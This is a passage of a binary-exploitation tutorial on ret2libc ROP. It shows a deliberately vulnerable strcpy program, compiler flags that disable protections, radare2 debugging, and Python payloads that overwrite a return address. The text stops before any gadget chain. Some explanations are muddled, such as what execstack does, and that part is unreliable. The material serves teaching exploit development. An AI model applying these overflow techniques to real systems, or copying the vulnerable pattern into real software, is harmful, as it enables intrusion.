ROP Magic: Exploiting Linux Binaries with ret2libc
13 min read
December 24, 2023

Introduction
Welcome to a captivating journey into the world of Linux binary exploitation! Today, we dive into the sophisticated realm of Return Oriented Programming (ROP), an essential technique for any budding cybersecurity enthusiast. We’ll tackle the intriguing variant of ret2libc, taking you step-by-step through the process of building a practical exploit. Whether you’re a seasoned pro or a curious newcomer, prepare to gain valuable insights into the art of turning vulnerabilities into powerful tools. Let’s embark on this adventure and unlock the secrets of ROP together!
Elevating the Level: Unpacking execstack and Its Implications
Up until now, all the binaries we’ve crafted were executed with a set of specific options, tailored to thwart binary exploitation techniques:
gcc -m32 -no-pie -fno-stack-protector -ggdb -mpreferred-stack-boundary=2 -z execstack -o vulnerable vulnerable.c```Many of these options serve as safeguards against exploitation strategies. Today, I want to zero in on one in particular: execstack. This security measure blocks code execution on the stack. But what does this mean for our exploits? Essentially, it allows us to place our shellcode in the stack, but prevents it from being executed. However, there’s no need for alarm. In the realm of cybersecurity, every implemented “patch” soon meets a clever workaround. This is precisely where Return Oriented Programming (ROP) comes into play, emerging as a response to this new limitation in exploit development. But what exactly is ROP, and how does it function?
Decoding ROP: The Art of Return Oriented Programming
Return Oriented Programming (ROP) comes into play when a buffer overflow allows an attacker to overwrite a program’s call stack with malicious data, thereby manipulating its execution. Unlike traditional methods that inject new shellcode, ROP cleverly utilizes existing code segments within the program, known as “gadgets,” which conclude with a ‘ret’ (return) instruction.
These gadgets are essentially short instruction sequences tailored to perform specific tasks, each culminating in a ‘ret’ instruction. This setup enables the attacker to string together multiple gadgets, forming a controlled execution path. By crafting a chain of these gadgets on the call stack, the final ‘ret’ instruction deftly redirects execution to the next return address specified by the attacker.
ROP’s versatility stems from its ability to harness code from any part of the binary granted execution permissions. In this article, we’ll focus on employing executable code (gadgets) specifically from libc, a strategy known as ret2libc. This approach enjoys widespread popularity due to libc’s status as the quintessential C library, embedded in almost all C language programs.
Consider the following simple C code snippet:
#include <stdio.h> //At the time of import, we are using libc

int main() {
    printf("Hola, mundo!\n");
    return 0;
}
While ROP might initially appear daunting, we will demystify it by developing an exploit using vulnerable code, offering a clearer understanding of this sophisticated technique.
Vulnerable Code: The Gateway to ROP Exploitation
To demonstrate the Return Oriented Programming (ROP) technique, let’s examine a piece of code that is inherently vulnerable:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>


int main(int argc, char *argv[]){
	char name[200];
	strcpy(name, argv[1]);
	printf("Hii %s\n", name);
	return 0;
}
This straightforward code does three things: it reads the input from the first argument, copies it to the variable name, and then prints it out. As we’ve explored in previous chapters, the use of strcpy without controlling the number of characters leads to a potential buffer overflow. This vulnerability can be exploited to manipulate the execution of the binary. For our purpose, we’ll compile this program without stack protection, allowing us to execute code on the stack:
gcc -m32 -no-pie -fno-stack-protector -ggdb -mpreferred-stack-boundary=2 -o vulnerable vulnerable.c
This setup creates an ideal environment to demonstrate how ROP can be effectively implemented, despite the inherent security mechanisms designed to prevent such exploits.
Crafting the Attack Strategy: Buffer Overflow Meets ROP
To construct our exploit, we’ll employ a fusion of buffer overflow and Return Oriented Programming (ROP) techniques to execute a shell. The process unfolds in several strategic steps:
- Buffer Overflow Initiation: We’ll commence by causing a buffer overflow. The primary objective here is to overwrite the return address in the stack. Our endgame? To replace it with the memory address of our first chosen gadget.
- Determining the Offset: Once we’ve established the correct offset needed to induce the buffer overflow and successfully overwritten the return address, we’ll turn our attention to examining the range of memory addresses that libc loads. This step is crucial for identifying the starting point of our ROP chain.
- Gadget Hunting in libc: The next phase involves scouring libc for potential gadgets to orchestrate a ret2libc type attack, as discussed earlier. These gadgets must be capable of executing the
execvesystem call, thereby enabling us to run a “/bin/sh” command. - Synthesizing the Exploit: With all the necessary components at hand - the buffer overflow offset, return address, and suitable gadgets - we’ll piece together our exploit.
Visualizing the Attack:
Here’s a high-level diagram to illustrate the attack strategy. Remember, as we’ve learned from previous experiences, the actual compiler behavior might deviate from our theoretical understanding. Hence, this diagram serves as a fundamental representation, guiding us through the attack’s architecture.

Attack diagram
Initiating Exploit Development: Analyzing the Binary with Radare
The first step in our exploit development involves a detailed analysis of the binary. For this purpose, we’ll utilize radare, a powerful reverse-engineering tool. Our objective here is to load the binary and dissect it to unearth all available symbols, providing us with vital insights into its structure.
We begin with the following command to load the binary into radare and perform an initial analysis:
r2 -A vulnerable -d

This command initializes radare with the binary ‘vulnerable’, automatically analyzing it and entering debug mode. Once loaded, our next focus is the main function, which is often the starting point for understanding a program’s execution flow. To examine the main function in detail, we use:
pdf @dbg.main
This command (pdf) prints the disassembled function located at the main symbol in the debugging context. It’s crucial to remember that if we need to list all functions within the binary, the command afl (analyze functions list) can be employed. This step sets the stage for identifying key areas of interest within the binary, essential for crafting our exploit.
Buffer Overflow: Crafting and Analyzing the Exploit
As we delve into our exploit development, our initial analysis reveals that the compiler has introduced more variables than anticipated. This unexpected discovery necessitates a slight modification of our strategy.
Understanding the Variables
- var_cch: This variable aligns with the “name” variable from our original code and is our primary target for the buffer overflow.
- Additional Variables: The compiler has added “name” and “var_4h”. Of these, “var_4h” is crucial for our exploit. According to our initial plan, the offset for overwriting the return address was calculated to be 204 bytes (200 for
var_cchornameand 4 forebp). However, the presence ofvar_4hmeans we need to adjust our payload by adding 4 more bytes. The variable “name,” located at an offset of 196 (or 0xC4 in hexadecimal), is not a concern as it falls within the 200-byte range we are already overwriting.
Variables

New stack after changes
Developing the Buffer Overflow Exploit
With this insight, we can craft our buffer overflow exploit:
import sys

payload = b"A"*200 # var_cch = name
payload +=b"B"*4 # var_4h
payload += b"C"*4 # ebp
# the following 4 characters will correspond to the return address
sys.stdout.buffer.write(payload)
Executing and Analyzing the Exploit in Radare
Running this exploit in radare, positioned just before the strcpy execution, allows us to observe the memory addresses of these variables. We’re particularly interested in var_cch for further analysis. To execute the exploit, use the command:
ood "`!python3 exploit.py`"
Current positioning

Values before strcpy
Positioning ourselves after strcpy, we can see how var_cch encompasses our entire payload.
Current positioning

Payload in variable “var_cch”


Further memory inspection (using the command pd 208) reveals that our payload also occupies var_4h (shown as “C” or 43 in hexadecimal) and ebp (“B” or 42 in hexadecimal). The subsequent four bytes are where we’ll direct the return address.
Refining the Exploit
A slight modification to our exploit helps us better understand the control we have gained:
import sys
payload = b"A"*200 # var_cch = name
payload += b"B"*4 # var_4h
payload += b"C"*4 # ebp
payload += b"D"*4 # return addr

sys.stdout.buffer.write(payload)When we run this updated version and position ourselves after the return address, we can confirm the successful overwrite, with the execution flow directed towards the address 0x44444444. This demonstrates our effective control over the program’s execution flow, setting the stage for the next phase of our exploit development.

We managed to change the return address
